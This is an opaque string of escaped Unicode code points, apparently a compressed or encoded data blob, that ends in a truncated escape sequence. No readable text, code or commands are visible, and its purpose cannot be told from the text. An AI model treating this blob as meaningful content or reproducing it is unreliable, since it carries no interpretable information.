1\u751A\u3EED\u1171\u137F\u2C2D\u1190\u0669\u4630\u1334\u194A\u18E9\u10A8\u4A6F\u5557\u2110\u165A\u0B5A\u2971\u3241\u1663\u05B7\u018B\u15A0\u47F4\u345C\u2B30\u6BB3\u3666\u51C8\u22A5\u7195\u14C6\u5851\u789C\u1301\u30C5\u047F\u32C0\u0350\u30B7\u26E7\u4463\u668B\u50B4\u50E0\u61E0\u3C75\u434F\u1CC5\u0460\u1916\u16E4\u1454\u1F66\u22BF\u1C65\u6083\u1031\u4050\u4D56\\x6a\u0C85\u1470\u1CB0\u58BF\u0964\u5D18\u0AD5\u3042\u1301\u244F\u5A65\u3822\u09A6\u2233\u1304\u486A\u0426\u3858\u4463\u70A0\u44A5\u30AE\u1F05\u3883\u0A25\u14BB\u1260\u6084\u1AB1\u2912\u1246\u48FE\u4467\u5C50\u1303\u5E6A\u11E7\u1302\u0B32\u3B0C\u16E5\u4915\u1121\\x44\u1285\u26BB\u4EA2\u0912\u1047\u4D04\u4547\u4828\u4BA6\u750A\u1E43\u20AD\u0B31\u2853\u0AA5\u6085\u4C27\u4888\u0544\u38B7\u1085\u7B15\u1F03\u0CE0\u1260\u5E2C\u1E40\u3A26\u0CD7\u087C\u0403\u16AE\u1A67\u01E6\u1F2E\u14D8\u19E7\u54F8\u01A4\u04AE\u0F37\u542C\u0828\u302C\u1821\u0130\u1300\u6042\u1E44\u38E8\u4542\u3050\u1666\u6098\u51C6\u2255\u06C7\u28F8\u15E4\u5D0C\u11E3\u42E8\u5037\u2853\u1407\u58DE\u5E43\xF6\u10A5\u30CE\u1243\u0CBB\xE3\u10C9\u4ED2\u6228\u1F02\u687A\u0877\u306A\u02A5\u14D8\u1080\u30E6\u0341\u0115\u08A2\u30D6\u1822\u7113\u0F14\u02A3\u26A3\u106A\u01F7\u7D12\u4341\u40A8\u0701\u11A0\u42A4\u7D0A\u1030\u5AD6\u1385\u3090\u5A66\u1913\u0323\x97\u4BA3\u70C5\u0862\u08BB\u1044\u20D8\u0547\u5D14\u5401\u42BE\u10A7\u3115\u1DA0\u611F\u06A0\u58E0\u7C69\u08B2\u0CD6\u60B7\u1937\u44AF\u06C6\u146C\u1AE1\u0916\u0EA6\u4918\u1B25\u04F8\u1AE4\u4D12\u02E3\u5ED6\u0D2A\u29D8\u16E7\u309C\u1D60\u6097\u4CD3\u630A\u02E1\u50D0\u55E2\u7102\u0731\u7088\u0764\u34CC\u43C9\u5514\u4731\u2470\u1EE2\u50A3\u0422\u0878\u5B20\u3170\u1A62\u7D80\u15A5\u7ABF\u11C7\u3039\u1664\u20C5\u1660\u407C\u0A27\u08A0\u5EE2\u48DE\u43E5\u18C9\u4342\u4442\u1661\u24CC\u1556\u38CC\u12B5\u7B04\u59E4\u5CB5\u1032\u4083\u1607\u12A4\u0B37\u30EF\u0CA0\u60C5\u1400\u0862\u5556\u14C1\u36CE\u18D6\u04A4\u0C36\u5122\u50F2\u1B23\u6DE8\u3281\u24C5\u1C79\u28F2\u1333\u72BB\u14C5\u3084\u1041\u5C58\u52C6\u22C5\u1044\u7849\u1E85\u047C\u02F3\u7062\u1E84\u38AD\u0E31\u4C30\xBE\u48E8\u1821\u08E6\u1445\u1490\u55E5\u0485\u5E85\u4834\u0FA0\u5B12\u0C22\u70AD\u0616\u18D2\u0621\u1094\u0222\u68BF\u1EB7\u30B5\u0FA5\u60F2\u0CA3\u2112\u1727\u08A3\u0222\u50CE\u0A23\u5E36\u5660\u2297\u5E64\u48E0\u17F7\u526C\u0C81\u09A0\u5262\u04E0\u0FA5\u22BF\u1AE0\u18CB\u62A4\u029A\u2428\u0FA5\u4F0A\u0320\u6426\u0898\u0562\u424B\u03E8\u2497\u5C48\xB0\u672F\u0EA3\u0A00\u3339\u658C\u08A3\u57A1\u40F4\u1E40\u6D9B\u45D0\u1AA9\u70BB\u0828\u6225\u20AF\u1E8A\u3C4B\u4222\u3CA5\u0487\\x30\u5B2D\u30AE\u2930\u2FB8\u5153\u0321\u0524\u022C\u10A1\u702B\u2050\u4421\u4115\u0160\u302C\u59C8\u2AA1\u30AE\u1157\u34A6\u7480\u052C\u0B2A\u4C74\u0DA0\u343E\u50C8\u1263\u6520\u6A62\u2225\u3861\u41EA\u7C29\u70F6\u0A71\u7330\u1024\u12C0\u6E46\u611F\u3D40\u224C\u21D8\u0320\u6057\u0120\u78A9\u21CC\u0D22\u084D\u49E2\u3FE1\u4045\u071C\u6921\u4862\u4970\u42AD\u6A1B\u58C3\u555A\u40E2\x95\u4887\u07B0\u032C\u30AD\u48A1\u7132\u321A\u5280\u1140\u6160\u0C42\u0A91\u3400\u4DA3\u1834\u0C80\u292C\u4064\u11C1\u0525\u5230\u3240\u2280\u07D8\u5666\u6AFA\u2DF1\u48B1\u39C4\u11E3\u4423\u24B0\u1321\u2424\u2340\u4AAE\u6116\u0F70\u1163\u113C\u0B63\u6233\u0210\u0428\u5A60\u2614\u5881\u4034\u0240\u3670\u097C\u10A2\u5336\u43EA\u0301\u684C\u134C\u2825\u44F6\u0C81\u7737\u0202\u0FA3\u2451\u2070\u0927\u5274\u6428\u46A3\u28AD\u05E1\u1729\u413C\u1400\u1335\u1AD0\u0EA5\u291F\u4548\u3A44\u1026\u02B1\u1331\x81\u0542\u1A26\\x7a\u2467\u4852\u67E0\u492E\u50F2\u04C1\u4626\u31A0\u0732\u1C46\u60FC\u3CE4\u4C2B\u22A0\u0620\u7A7C\u0362\u6432\u3144\u1E83\u652D\u0148\u3161\u4C74\u61B8\u762D\u30A8\u03C1\u5624\u416C\u0EE4\u4245\u6059\u2064\u6C7E\u73A4\u386C\u70A0\u4E40\u6434\u734C\u52C0\u5257\u2050\u0820\u504E\u03A4\u1828\u18F2\u0941\u1E3C\u48EA\u13E2\u3E45\u2258\u3CC4\u2C9D\u40D0\u52A0\u104F\u46A0\u70A9\u2088\u0738\u7439\u3394\u1821\u6661\u5272\u46A2\u48C9\u48F1\u4832\u1091\u0860\u6A4E\u0102\u3947\u1231\u0272\u7963\u44EE\u0260\u443E\u3202\u1821\u4825\u512A\u0521\u5C54\u0780\u0A28\u3EF8\u05E1\u2C29\u1E0C\u0F10\u6E39\u30F0\u1C42\u103A\u43A4\u796E\u60E5\u0F69\u483F\u707F\u0E32\u643F\u02A6\u41A5\u263A\u44B0\u3024\u1028\u48E3\u1F3E\u118C\u1080\u523A\xE0\u2B27\u4C35\u06D0\u78AC\u44C1\u0970\u58B9\u01D0\u1F23\u0C52\u10E0\u1725\u583C\u24B0\u4BA7\u5650\u0940\u2A20\u0409\u1AC3\u644C\u4150\u05B6\u1884\u0120\u7BA4\u503F\u0181\u4E2B\u0926\u1CB1\u2835\u03B2\u0D22\u0A76\u04D8\u0121\x97\u2390\u2230\u1121\u18E2\u065E\u0928\u0CE0\u6482\u4510\u2C6C\u0450\u4950\u343F\u15AA\u1EE2\u3E2D\u0337\u05C4\u0487\u03E4\u6B27\u6115\u0F50\u682B\u082C\u0612\u4A44\u4334\u2364\u3868\u46D0\u406F\u148B\u1CA9\u29A8\u40D2\u0621\u613D\u03FC\u3CA4\u6C3D\u0761\u40AB\u40C1\u0829\u7732\u1048\u1EB0\u5F4D\u42D8\u0627\u082D\u04B0\u4069\u7070\u0940\u14FD\u2210\u1E43\u669F\u6254\u3FE3\u0C69\u4428\u312A\u7058\u4D82\u1833\u3150\u3123\u3A3D\u38B0\u3B24\u4C54\u3548\u2F6F\u2444\u0F67\u6C25\u4BF8\u1CB3\u1045\\x62\u3DE1\u5431\u0461\u32E2\u2062\u4B80\u65A9\u30A8\u1DA1\u202E\u13E4\u3CE2\u685E\u07B8\u0624\u5118\u0D3D\u2E2D\u5384\u0C23\u6C39\u32C6\u0B24\u0469\xC0\u3FCA\u28FD\u0661\u7F32\u515C\u1E81\u79D3\u41F0\u10C5\u483B\u4818\u4807\u3A39\u0812\u1827\u08C0\u1604\u713C\u129C\u0924\u5C45\u014E\u0B6C\u5470\\x46\u1820\u21E4\u0761\u6174\u0110\u3DE4\u5454\u04D8\u6EE6\\x28\u5015\u1230\u287E\u1F21\u085D\u409C\u0833\u7093\u2080\u0C28\u18F8\u0521\u1E28\u220E\u1383\u3A47\u6202\u24A0\u403A\u0614\u46AB\u74E0\u0990\u5EA2\\x68\u02C3\u5830\u429C\u27A1\u5041\u02C0\u062F\u30F8\u0B41\u0325\u0151\u31C3\u6651\u4128\u3DA5\u262B\u2614\u625B\u2434\u0B08\u77A6\x94\u1D63\u4934\x90\u4CE1\u0841\u0490\u7E4F\u1515\u0C1B\u1DDE\u1038\u13CE\u2A5D\u63D0\u1A25\u384D\u0140\u4928\u397C\u1010\u38B3\u7106\u1E73\u4F42\xC4\u16A1\u625E\u04B0\u14D2\u6E39\u0329\u4621\u0530\u0862\u6C2F\u154E\u65E1\u4C3A\u0320\u216F\u243A\u3950\u0637\u6926\u1820\u045C\u2148\u0243\u2895\u03C2\u2D22\u1028\u4F31\xA4\u5480\u1032\u1048\u2070\u05A0\u0869\u4080\u31A6\u1898\u4D41\u7C8E\u40A8\u1822\u12B8\u01A0\u20E0\u4366\u429C\u7B26\u20D6\u2F91\u18E7\u08B4\u1931\u6E4E\u0273\u5A25\u6082\u4818\u7AA6\u4884\u0E69\u29AB\u0901\u1031\u4824\u6EB4\u18E5\u6A79\u0DD0\u6E55\u2117\u0F57\u4528\u2946\u1EB2\u425D\u637E\u5E04\u624A\u0300\u1D2B\u6353\u0828\u26C3\u120C\u1597\u2C28\u0320\u3224\u544E\u05B0\u646F\u38E1\u3C27\u2533\u3C72\u0B26\u485A\u70FC\u0D23\u5D3D\u59D8\u3863\u608E\u4C21\u0329\u2038\u4DCF\u7025\u50EC\u1964\u1E1F\u2664\u4389\u1E78\u4189\u7BDA\u20A8\u08A1\u3843\u4300\u67B1\u4316\u0460\u2D27\u04D2\u6260\u08A3\u10A4\u1D63\u5425\u53B2\u3DE7\u7AD4\u0628\u0267\u44D4\u6C20\u2934\u1205\u0221\u052A\u21FE\u01A3\u0C40\u52F1\u3029\u5883\u0391\u2C32\u313A\u15A3\u2440\u6274\u2A57\u3351\u4780\u4DA2\u2062\u0834\u0C2C\u40A5\u1031\u4A4A\u7038\u08A5\u3057\u2234\u2164\u507C\u0FF8\u2FB0\u30F0\u16E0\u6848\u2240\u34A1\u4C99\u0830\u3C65\u6050\u48A0\u08A6\u3024\u0969\u6868\u40A0\u1F21\u7D87\u7FC4\u5273\u222B\u0102\u1405\u1F2C\u4042\u031A\u1120\u2A23\u2884\u0210\u04A1\u72A2\u4830\u0240\u1954\u5A2E\u2469\xD8\u5820\u176A\u0845\u0108\u1610\u78A9\u386D\u2380\u0220\u3837\u3C84\u23C8\u11E1\u4620\u6058\u2100\u3301\u2108\u706A\u42A4\u1823\u6C29\u7892\u4AA4\u1A60\u3C2F\u1864\u02C6\u1281\u4628\u703D\u0380\u1260\u6423\u204D\u0C1D\u0EA1\u5121\u203C\u0602\u2001\u64A9\u189A\u4188\u0420\u3835\x99\u21B6\u06C1\u522A\u4C64\u3A40\xE1\u7F21\u485A\u0347\u1BBD\u6223\u2870\u41E2\u1820\u1C33\u3991\u03EA\u0460\u58A9\u283C\u04FD\u1E15\u5822\u2091\x90\u3E40\u062A\u6035\u09AC\u08A3\u0826\u186F\u02A4\u0AA1\u29AA\u6035\x90\u2EA1\xA6\u4067\u030F\u1240\u1C35\x97\u48C0\u3551\u6238\u402C\u4202\u036C\u77A3\u2841\u3088\u3AE1\u0D29\u185C\u2298\u02A1\u4823\u6046\xE2\u0D20\u5C21\u309E\u08C6\u0C80\u70A7\u448C\u0178\u3121\u48AD\u3024\u20BB\u5401\u3C38\u4069\u02F8\u0630\u5429\u084C\u2344\u2A9C\u442C\u3032\u7B28\u02E1\u7522\u1087\u6090\u37F1\u4623\u2826\u0285\u5823\u1E29\u388A\u63FC\u0460\u77A3\u40AB\u03E4\u0AA0\u65A4\u4339\u4090\u2341\u7935\u502C\u4582\u03A3\u1B27\u329A\u43F0\u2B83\u082E\u673E\u07B2\u1CC2\u3833\u049A\u42E8\u0DC2\u30A9\u7883\\x78\u1121\u17E0\u1070\u40F4\u1B20\u6F68\u409B\u0274\u0998\u1824\u443C\u05A0\u1BC0\u78AD\u6889\\x50\u1FE3\u0822\u1050\u03F5\u0BA1\u0829\u5F52\u62A4\u07A1\u4DA1\u60A8\u0394\u0FB4\u0C2A\u462E\u06F8\u0F30\u7923\u70F7\u01EC\u35A1\u1A01\u311B\x90\u3721\u23A1\u5438\u23D0\u03A3\xAC\u4077\u02D0\u1EB0\u502F\u3822\u2602\u07A2\u2920\u6066\u4100\u37F1\u2C26\u186F\u40C4\u14C8\u1C38\u5B20\u4B34\u1499\u70BA\u7093\u2091\u1E60\u3836\u1857\u5380\u0680\u5DC1\u60F9\u02D8\u1C64\u5282\u58E4\u041C\u0C21\u1520\u608D\u02E8\u0723\u782D\u684D\xCA\u41F0\u3833\\x7d\u4530\u0AD4\u3838\u6174\u6394\u0221\u2C20\u7564\\x29\u4761\u12CA\u7050\x90\u3C61\u752B\u408D\u24B0\u14C0\u0A32\x91\\x55\u58E0\u0E38\u38F5\u0148\xE0\u2A28\u184C\u21FC\u37E0\u1024\u6D5C\u2300\u0723\u0D24\u506F\u0166\u5A61\u48A1\u60AC\u018A\u3EC0\u372B\u0C3C\u07C8\u1300\u192D\u4569\u0358\u0802\u602F\u245A\u0382\u07A1\u362D\u408C\u031A\u0153\u0828\u0828\u041C\u18E0\u77AE\u102C\x90\u3040\u292F\u288C\u4964\u03A2\u30A3\u183E\u0380\u1F65\u3EAE\u1621\u0AFD\u07E3\u6220\u54DB\u627C\u0C20\u16A3\u507F\u21B0\u0722\u62A0\u103A\u4182\u0631\u6A28\u18AB\u2190\u0F11\u1123\u184D\u193C\u1401\u5229\u2A61\u43C8\u2EE1\u4527\u209F\u4240\\x61\u29AD\u408E\u4222\u06C0\u63E0\u7831\u0274\u02F0\u602F\u3899\u053C\u02E1\u72A4\u04E9\u0170\u1380\u773E\u1034\u4202\u15A0\u302A\xA9\u0588\u05B9\u5321\u4062\u01CE\u09F1\u72A8\u4662\xC4\u0321\u7422\x9B\\x21\u4400\u4421\u4635\x9C\u2AA1\u0E29\u2CEB\u42B9\u516C\u30A0\u3C61\u4038\u0BA0\u1825\u2096\x9C\u0C81\u152C\u3526\xEC\u0861\u0429\u287C\\x7a\u02A0\u2A22\u1562\u023A\u2CD1\u7F2F\u1843\u489C\u1F20\u2426\x9A\u4224\u0FA0\u35A6\u78F7\u4070\u09A1\u2868\u2047\u1A42\u3F40\u70A8\u389D\u2582\u11C1\u4E2A\u2487\u0128\u2760\u5A21\u3083\u028C\u0131\u74A2\u484D\u0A51\u36E0\u16A7\u4464\u0472\u1F91\u1E21\u345B\u6289\u3C60\u0624\u2051\u4332\u5720\u4048\u4054\u0130\u2EC2\u65AB\u5564\u03B8\u2AA1\u012F\u7827\u0179\u35A1\u1F2A\u469A\u4240\u2D21\u402F\u283D\u03E8\u02F1\u5828\u4114\u44C9\u2871\u0821\u2453\u61F0\u1645\u182E\u1028\u0182\u1300\u3A2C\u011C\u0202\u15E0\u5B3E\u602B\u2320\u3B2C\u3523\u385A\u01B2\u49A0\u2A21\u7999\u23DC\u38C1\u622C\u4B00\u05B0\u08A0\u5649\u1B26\u029C\u1081\u72AB\u7474\u6160\u0870\u08A5\u786F\x84\u0221\u1522\u203A\u0175\u26CA\u58AF\u788B\u031D\u5121\u3EA6\u1841\u03F2\u1404\u2022\u504C\u2240\u1F20\u3325\u5022\u54B0\u1E41\u4033\u448D\u4190\u4521\u0D26\u2C6D\u4264\u0541\u322A\u2864\u01E2\u1380\u0C28\u1AAC\u40C5\u2922\u79EF\u0864\u03F5\u31CB\u4D75\u6023\u54E2\u0F10\u3C2B\u4028\u0397\u5822\u332A\u669A\u20E0\u0C81\u677E\u1066\u4038\u1561\xAE\u6080\u04A8\u2001\u4524\u3A6A\u40E0\u1823\u5821\u3030\\x78\u1C2D\u7620\u3AB8\u35E3\u3C2D\u79AE\u42AB\u0375\u5EB0\u2E45\u2023\u5679\u0BCB\u0844\u6052\u61B0\u0131\u497F\u2880\u0570\u0320\u2772\u699C\u0320\u2341\u1123\u3B48\u0274\u0E31\u082B\u1095\u02D8\u0EA0\u08A3\u6060\u203D\u3A8B\u3823\u383C\u3353\u33EC\u242B\u409B\u03F8\u160D\u082F\u246D\u43D0\u0700\u7C27\u2099\u02F3\u2C80\u0C24\u7238\xCD\u3643\u6C2D\u4045\u0102\u1EC1\u4025\x82\u5610\u0B64\u1827\u4AA2\u5520\u271D\u6084\u368B\u0340\u1822\u6029\u6B18\u41A8\u13D1\u7621\\x52\u63D2\u3823\u3279\u107B\u3674\u1041\u4034\u214E\u017D\u3BC4\u47E6\\x5d\\x3e\u5660\u3524\u605C\u21D0\u1675\u0E24\u2048\xA8\u0323\u2C2D\u306F\u013A\u01A0\u1548\u402B\u0121\u0560\u20BA\u5318\u40F0\u1040\u08C5\u204D\u0878\u1930\u2A27\u204D\x99\u1121\u5622\u2891\x87\u3380\u59F9\u76AC\u0428\u1660\u5DCA\u7C7F\u23C0\u4B31\u752C\u68EF\xC7\u0D00\u5EE7\u3C21\u03C7\u3661\u10A3\u5040\u6637\u3120\u642B\u744A\u01BC\u3F65\u2121\u484A\u07C7\u3080\u7100\u6325\u0B4A\u1F00\u7C23\u2883\u0334\u1EC1\u252E\u4F12\u22D8\u1E40\u3A21\u2051\u40E0\u1D5A\u7427\u4426\u0358\u1E80\u58A6\u2C59\u5698\u0342\u38C0\u2B64\u0190\u1EC0\u7D60\u105E\u0130\u1101\u1520\u3041\u0210\u1F21\u64A3\u048C\u0240\u056C\u476A\u0876\u617D\u26A0\u1929\u0E3A\u02A9\u0B0A\u4423\u6060\u43F4\u0C81\u4826\u28E4\u03E8\u1B5B\u0170\u065F\u7624\u0E31\u2121\u60A0\u0CFC\u0827\u032C\u0E82\u428C\u1F44\u2A29\u3842\u2B68\u42A1\u7529\u3841\u21C7\u201A\u1923\u6067\u0210\u0568\u7FFF\u7893\u0A58\u0730\u6329\u085F\u7590\u1440\u2A23\u0432\u01C0\u1AE0\u7FFD\u74FE\u4740\u0F11\u1227\u7ED2\u0378\u0B05\u2E22\u103B\u417D\u2321\u212C\u289E\u08E0\u1720\u332F\u289C\u3334\u1A61\u0778\u3D5D\u2B40\u15A0\u7FF3\u3B7E\u0DB0\u1820\u5A5E\u7EEF\u779F\u28A1\u1AB4\u41AC\\x38\u1EC1\u1E24\u148F\xB0\u0C5B\u29A2\u0C34\u4222\u11E0\u30AE\u38EB\u4349\u19E1\u4528\u7684\u2508\u09E7\u082F\u285E\u43E9\u4F10\u034A\u28E4\xEC\u1930\u2027\u5ACD\\x60\u101A\u2A56\u5208\u29B1\u17F0\u742E\u7345\u2470\u0E45\u5D29\u284D\u03F4\u1381\u7F23\u505F\u62A7\u1080\u1FB8\u3B18\u40A5\u1F38\u2423\u502C\u41B6\u132A\u5A56\u183A\u0210\u0870\u742C\u4074\u617D\u2061\u684D\u41AD\u335F\u4341\u622D\u0666\u40C8\u0FA0\u5779\u11D2\u04E8\u6D20\u1626\u405A\u01A1\u4E31\u3E31\u1707\u014B\u22E0\u7E4B\u7454\u4F20\u0D21\u4E21\u2031\u20C4\u0B0B\u64AB\u4049\u2AD0\\x60\u24EF\u7F1B\u4BF4\u16E0\u2A28\u71DC\u20E2\u100D\u112A\u4C9B\u42E9\u2A74\u23FD\u309B\u4169\u1920\u5A51\u309A\u2254\u1E90\u5A21\u6A82\u284C\u7A34\u0857\u7ED1\u4342\u18C1\u0322\u2029\u6400\u06C0\u1A33\u189B\u42E8\u0871\u23B7\u3C99\u4E4C\u6871\u0853\u225F\u1008\u0720\u2CF7\u6E6D\u17D0\u0506\u6758\u41FD\u3202\u1DA1\u4E28\u355F\u7480\u0F80\u372C\u3040\u3078\u09A1\xA6\x83\u03C8\u0232\u5B8D\u4050\xE3\u3240\u2C22\u109E\u6338\u0AA1\u7326\u2C4B\u5800\u1F00\u342C\u3083\u0130\u1E63\u17F9\u24E1\u4150\u08CA\u6026\u2754\u0150\u1F05\u7721\u489F\u43C8\u10D2\u3725\u0A5A\xC8\u1692\u3521\u3431\u03EC\u0D86\u1426\u706F\u4130\u1C61\u4E28\u6851\u4210\u1E60\u40EE\u5078\u1078\u02F0\u21F8\u38DE\u03DE\u3F01\u72A1\u4028\u266E\u16E0\u7721\u6983\u02A0\u1F01\u1721\u04D8\u23F5\u1381\u1B2B\u24E4\xF4\u1030\u5852\u0E09\u026C\u15C0\u5A2A\u776A\u4534\u50D3\u722D\u61DB\u6224\u0620\u3C29\u445A\u0190\u09A1\u2E2A\u6857\u2182\u0E12\u08A0\u1023\u0B40\u0923\u782A\u284C\u2160\u0961\u032C\u2DAC\u40C8\u11E0\u102C\u4E3E\u0160\u0421\u6A20\u448D\u2736\u70E8\u277E\u6065\u1B36\u6F75\u1B52\u5099\u2145\u3121\u0D27\u146B\u407E\u5821\u1175\x9F\u181D\u28A0\u2929\u0B0C\u03F2\u1241\u7DF8\u406F\u03F2\u1D61\u0E04\u206B\u75A5\u49C1\u7723\u6069\u0265\u3E71\u2C26\u6509\\x60\u1C47\u7AEE\u505B\u0AA4\u1A14\u5776\x8A\u2FEA\u02A0\u6984\u407C\\x7b\u5A61\u4B09\u1039\u412E\u65D1\u1366\u206A\u776E\u4701\u1788\u0829\u2640\u11E0\u642B\u6EC1\u01C1\u4C5A\u64DB\u4026\u012E\u7380\u5A26\u2C2C\u40B6\u2921\u4826\u1897\u306B\u3041\u7123\u4B3E\u01B0\u0921\u64A0\u7D60\u6D10\u0C61\u74A4\u194A\u01A0\u09A0\u3421\u40B2\u029C\u1F23\u08F4\u507C\u0240\u09D8\u08A7\u2078\u1D38\u3120\u65A6\u382E\u7768\u1805\u4527\u604D\xE8\u5121\u5420\u6045\u1160\u19E1\u7626\u4030\u5108\u1123\u516C\u4072\u42B4\u11E0\u2FA1\\x70\u0264\u1F20\u3538\u383A\u1170\u1993\u732B\u571B\u7588\u18C0\u6EA1\u4896\u012A\u0A21\xA8\u7598\u43E8\u03AB\u64AF\u7822\u4338\u1FA6\u4A6A\u4C28\xEB\xD5\u4624\u2528\u01AC\u0870\u3C21\u7D42\u03C7\u3894\u5A23\u6038\u2210\u0221\u69FD\u50E2\u1AD4\u2651\u0776\u14E4\u09FE\u1DA1\u7F26\u4068\u4092\u2920\u2221\u3048\u0320\u0221\u0ABD\u1099\u40EC\u1440\u7C27\u39D2\u7738\u1E40\u7421\u7952\u6368\u0CD0\u156E\u51C4\u0202\u1080\u0223\u4438\xF4\u0BB9\u4153\u2899\u2132\u042A\u7495\u7119\x8A\u5821\u582F\u619A\u23B2\u1241\u2526\u403A\u0296\u0E44\u4C2E\u2F77\u02E9\u7FA4\u4C2B\u4045\u4CB0\u1607\u7C48\u0445\u0264\u1F71\u402A\u6039\u5D48\u1031\u5D22\u6076\u03FE\u2960\u5A28\u0341\u0480\u0529\u4823\u3821\u01FE\u18C0\u29FE\u5030\u0102\u1809\u2ADA\u63C6\u0148\u1AB8\u58AD\u6833\u5FF8\u0C21\u172E\u108C\u012A\u1554\u5A4C\u406D\u440B\u5D75\u29A8\u4069\u4208\u6840\u5421\u7BAC\u01A6\u6701\u28EF\u3862\u6582\u01D5\u1324\u7AD2\u03DE\u7290\u5423\u3862\u75FE\u1E17\u2E2C\u06AB\u01B0\u1A61\u55A9\u0106\u1828\u1634\u7FA9\u6ED7\u42B4\u1471\u17F6\u2B98\u4028\u11C0\u38A8\u27CD\x80\u02E1\u562C\u7070\u41F0\u131A\u08BC\u5E2B\u20FC\u0F10\u6826\u791A\u426C\u1339\u4447\u7C09\u3A64\u1931\u0D25\\x6d\u421D\u7401\u7523\u31AE\u2D30\u100E\u7669\u27F7\u0210\u1B20\u2C26\u185B\u6070\u6680\u2923\u2828\u0813\u3031\xA6\u2C99\u022C\u0137\u0D2D\u1021\u01C0\u12DB\u4BCC\u702B\xC8\u02F1\u48A8\u4060\u2110\u1DD8\u2CF3\u283D\u03F2\u07A8\u1028\u3845\u0170\u1498\u3323\u289D\u2676\u2860\u202F\u1899\u42F8\\x60\u16D3\u4924\u225A\u5FA7\u0721\u305B\u729C\u1CB1\u7994\u5064\u034A\u7721\u646C\u445C\u2140\u0321\u0D29\u782C\u4188\u66A1\u2051\u208E\u4298\u07A0\u1F43\u2863\u49B6\u02A0\u6421\u482F\u4B55\u47A1\u1E2F\u2899\u2222\u0405\u4112\u4887\u0358\u0CA0\u5A2B\u37BD\u0654\u0C21\u3629\u102F\u4BE4\u04A1\u7624\u603E\u03EA\u4404\u1921\u4852\u0190\u05B9\u447B\u3815\u7480\u161A\u1EF6\u0480\u3588\u0869\u4E28\u063A\xE0\u1AC2\u08A8\u682B\u2F58\u1B20\u7C4A\u4C38\u2078\u1038\u4A0B\u7477\u5A75\u7038\u502A\u221F\u4155\u5550\u65A2\u606C\u6742\u04A1\u32BD\u1FA1\u03EC\u1436\u38A2\u26AF\u4266\u1440\u3723\u1953\u1F49\u0C26\u3BA1\u3429\u1025\u504A\u6970\u0DF4\u21E4\u6532\u7024\u2689\u7CA9\u534C\u1660\u0B22\u5C2E\u7842\\x5d\u70E2\u6180\u121C\u1F24\u34A6\u0867\u0207\u281F\u52C0\u3222\u2000\u444E\u0E40\u1258\u0F80\u2738\u3424\u3426\u3094\u1D44\u0460\u1B20\u5B70\u482F\u1D54\u7E40\u01F0\u0474\u0521\u2E26\u5576\u40CD\u34D8\u0660\u06A0\u6A1B\u3028\u703E\u6ADE\u63B9\u2F91\u3761\u1726\u54F7\u40AF\u40AC\u4540\u0A20\u2A23\u4421\u7847\u4052\u0990\u0AB8\u2BA0\u2FA2\u1927\u184C\u29AB\u0794\u1BD0\u73C3\u7838\u1078\u6114\u4320\u0B00\u0C40\u1925\u14E3\u636F\u41DB\u7210\u5038\u2343\u4423\u16A4\\x3c\u05B2\u0AE0\u0DAD\u1F21\u3E37\u20F9\u019D\u4050\u2220\u5A32\u422A\u5F57\u2113\u01F0\u036A\u1DE0\u4666\u2E78\u504E\u4144\u0AF4\u4BA0\u0620\u1121\u2027\u6070\u01AF\u624F\u3240\u1863\u3A25\u1069\u0161\u3186\u0CD0\u0FA0\u5426\\x28\u407C\u03CF\u0970\u2121\u2F64\u4826\u513B\u420A\u0674\u42E0\u771B\u102F\u4028\xFD\u02A0\u1040\u0660\u77A1\u1B75\u0862\u43C9\u7194\u12C0\u0B23\u6E21\u1036\u28D2\u0380\u2BA0\u35A9\u5224\u20A8\u286A\u4231\u0590\xC6\u0CA2\u66CF\u0821\u1442\u6055\u62E0\u0620\u3A23\u423C\u7954\u01B0\u07D0\u1AE0\u14D9\u6123\u385F\u6236\u43EC\u44C0\u27ED\u342F\u283E\u6677\u0101\u0478\u327E\u51C9\u1829\u3A36\u1AE6\u3394\u0A28\xA0\u4EE1\u543F\x84\\x24\u0548\u0CD0\u76A6\u2626\\x47\u6050\u0320\u0B80\u1E00\u1F26\u37E8\u5C94\u394E\u0118\u1001\u1E23\u4427\u204D\u40BE\u03D4\u1FA0\u0881\u5837\u772B\u2324\u21B1\u02E4\u1E40\u1821\u1AA5\u51A0\u1CE5\u0340\u0692\u2040\u5A57\u536C\u5E51\u41EE\u2307\u5CCC\u40A2\u690D\u2737\u1E54\u03EA\u0F68\u16AC\u4C21\u5EB3\u6121\u01A4\u0B00\u1661\u7460\u442D\u1059\u689C\u031A\u0798\u2085\u4623\u09E8\u3B26\u013C\u46A3\u5DC4\u1520\u3E88\u7037\u0107\u2300\u0360\u04D9\u0847\u6037\u0345\x98\u0270\u1040\u4C08\u5109\u4F54\u0E9E\u0746\u49B8\u0121\u0822\u3030\u1060\u4050\u02E3\u4058\u7A5A\u6C28\u1947\u6116\u32A9\u2950\u1AD9\u66A7\u5230\u4051\u41F4\u02CE\u0B60\u49A1\u28CF\u3ED7\u20A3\u0251\u08F0\u3028\u2CF4\u3E26\u186D\u4961\\x55\u1341\u0823\u150A\u0444\u6105\u0980\u6C70\u18E1\u7C42\u657E\u709F\u41B3\u4064\u0420\u50A3\\x25\u0BB6\u10F0\u3950\u0760\u18E1\u5C21\u06F6\u206D\u6926\u0621\u1FA4\u4530\u2828\u6852\u3840\u0183\u0FA0\u2460\u70A1\u1CBC\u0E46\u01FE\u0E64\u1EB0\u5D93\u6FC1\u0CDC\u20D0\u4078\u0890\u273C\u0BD5\u0424\u4053\u4A18\u24B0\u06A0\u0C23\\x20\u4450\u34CC\u023D\u2DF0\u3D30\u3023\u6226\x8B\u78A5\u09C8\u1E80\u7A31\u042D\u3F4B\u4116\u70B8\u1C9B\u2783\u4107\u6027\u2092\u21EE\u750C\u3F00\u47E0\u0C25\\x33\xA6\u4A40\u04F3\u27E0\u6325\u6024\u4052\u60B6\u7226\u1820\u3A88\u3D6D\u4047\u3128\u40AA\u6B12\u2F75\u1DAD\u6030\u78E8\u405D\u27B8\u1550\u0C2B\u662C\u443C\u062C\u0107\u4D9E\u1981\u23A4\u4437\u3E4B\u4333\u7228\u5550\u3861\u402A\u0841\u6091\u45D4\u6B2B\u2FC0\u7721\u62BC\u372A\u71DA\u0458\u07A0\u087A\u5322\\x4b\xBB\u031A\u0900\u1222\u0C20\u1835\u609D\u3148\u0A08\u2220\u14E2\u1766\u4036\u5697\u01EE\u4481\u0820\u16A4\u6C29\u205B\u6060\u0424\u17F6\u4C47\u6E25\u2038\u0E50\u0316\u1520\u1DB0\u5A31\u606E\u04BA\u4030\u4A62\u2529\u3445\u0429\u1045\u207A\u4BEE\u4080\u0921\u6422\u282E\u084B\u6964\u30D0\u1FA9\u0620\u612F\u0943\u0A18\u79E8\u2F50\u2461\u04D